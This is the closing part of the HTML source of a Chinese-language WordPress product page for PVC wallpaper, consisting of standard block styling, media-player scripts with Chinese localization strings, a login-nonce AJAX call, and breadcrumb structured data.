.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-content/uploads/fusion-scripts/9ecfb720019a9342b047028448b71cf4.min.js?ver=3.0.2" id="fusion-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f7d\u6587\u4ef6","mejs.install-flash":"\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u6d4f\u89c8\u5668\u672a\u5b89\u88c5\u6216\u542f\u7528 Flash \u64ad\u653e\u5668\uff0c\u8bf7\u542f\u7528\u60a8\u7684 Flash \u64ad\u653e\u5668\u63d2\u4ef6\uff0c\u6216\u4ece https:\/\/get.adobe.com\/flashplayer\/ \u4e0b\u8f7d\u6700\u65b0\u7248\u3002","mejs.fullscreen":"\u5168\u5c4f","mejs.play":"\u64ad\u653e","mejs.pause":"\u6682\u505c","mejs.time-slider":"\u65f6\u95f4\u8f74","mejs.time-help-text":"\u4f7f\u7528\u5de6 \/ \u53f3\u7bad\u5934\u952e\u6765\u524d\u8fdb\u4e00\u79d2\uff0c\u4e0a \/ \u4e0b\u7bad\u5934\u952e\u6765\u524d\u8fdb\u5341\u79d2\u3002","mejs.live-broadcast":"\u73b0\u573a\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u4e0a \/ \u4e0b\u7bad\u5934\u952e\u6765\u589e\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u9759\u97f3","mejs.mute":"\u9759\u97f3","mejs.volume-slider":"\u97f3\u91cf","mejs.video-player":"\u89c6\u9891\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u9891\u64ad\u653e\u5668","mejs.captions-subtitles":"\u8bf4\u660e\u6587\u5b57\u6216\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u8282","mejs.none":"\u65e0","mejs.afrikaans":"\u5357\u975e\u8377\u5170\u8bed","mejs.albanian":"\u963f\u5c14\u5df4\u5c3c\u4e9a\u8bed","mejs.arabic":"\u963f\u62c9\u4f2f\u8bed","mejs.belarusian":"\u767d\u4fc4\u7f57\u65af\u8bed","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9a\u8bed","mejs.catalan":"\u52a0\u6cf0\u7f57\u5c3c\u4e9a\u8bed","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u4e2d\u6587\uff08\u7b80\u4f53\uff09","mejs.chinese-traditional":"\u4e2d\u6587 (\uff08\u7e41\u4f53\uff09","mejs.croatian":"\u514b\u7f57\u5730\u4e9a\u8bed","mejs.czech":"\u6377\u514b\u8bed","mejs.danish":"\u4e39\u9ea6\u8bed","mejs.dutch":"\u8377\u5170\u8bed","mejs.english":"\u82f1\u8bed","mejs.estonian":"\u7231\u6c99\u5c3c\u4e9a\u8bed","mejs.filipino":"\u83f2\u5f8b\u5bbe\u8bed","mejs.finnish":"\u82ac\u5170\u8bed","mejs.french":"\u6cd5\u8bed","mejs.galician":"\u52a0\u5229\u897f\u4e9a\u8bed","mejs.german":"\u5fb7\u8bed","mejs.greek":"\u5e0c\u814a\u8bed","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5965\u5c14\u8bed","mejs.hebrew":"\u5e0c\u4f2f\u6765\u8bed","mejs.hindi":"\u5370\u5730\u8bed","mejs.hungarian":"\u5308\u7259\u5229\u8bed","mejs.icelandic":"\u51b0\u5c9b\u8bed","mejs.indonesian":"\u5370\u5ea6\u5c3c\u897f\u4e9a\u8bed","mejs.irish":"\u7231\u5c14\u5170\u8bed","mejs.italian":"\u610f\u5927\u5229\u8bed","mejs.japanese":"\u65e5\u8bed","mejs.korean":"\u97e9\u8bed","mejs.latvian":"\u62c9\u8131\u7ef4\u4e9a\u8bed","mejs.lithuanian":"\u7acb\u9676\u5b9b\u8bed","mejs.macedonian":"\u9a6c\u5176\u987f\u8bed","mejs.malay":"\u9a6c\u6765\u8bed","mejs.maltese":"\u9a6c\u8033\u4ed6\u8bed","mejs.norwegian":"\u632a\u5a01\u8bed","mejs.persian":"\u6ce2\u65af\u8bed","mejs.polish":"\u6ce2\u5170\u8bed","mejs.portuguese":"\u8461\u8404\u7259\u8bed","mejs.romanian":"\u7f57\u9a6c\u5c3c\u4e9a\u8bed","mejs.russian":"\u4fc4\u8bed","mejs.serbian":"\u585e\u5c14\u7ef4\u4e9a\u8bed","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u8bed","mejs.slovenian":"\u65af\u6d1b\u6587\u5c3c\u4e9a\u8bed","mejs.spanish":"\u897f\u73ed\u7259\u8bed","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u8bed","mejs.swedish":"\u745e\u5178\u8bed","mejs.tagalog":"\u4ed6\u52a0\u7984\u8bed","mejs.thai":"\u6cf0\u8bed","mejs.turkish":"\u571f\u8033\u5176\u8bed","mejs.ukrainian":"\u4e4c\u514b\u5170\u8bed","mejs.vietnamese":"\u8d8a\u5357\u8bed","mejs.welsh":"\u5a01\u5c14\u58eb\u8bed","mejs.yiddish":"\u610f\u7b2c\u7eea\u8bed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://wellmaxwallpaper.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u4e3b\u9875","item":"https:\/\/wellmaxwallpaper.com"},{"@type":"ListItem","position":2,"name":"PVC\u5899\u7eb8","item":"https:\/\/wellmaxwallpaper.com\/product\/pvc-wallpaper\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">返回顶部</span>
		</a>
	</div>
		</body>
</html>
